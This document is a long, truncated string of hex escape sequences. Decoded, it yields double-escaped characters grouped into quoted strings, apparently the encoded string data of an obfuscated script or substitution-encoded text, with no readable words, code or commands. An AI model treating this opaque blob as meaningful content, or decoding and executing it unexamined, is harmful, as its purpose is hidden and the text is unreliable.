\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x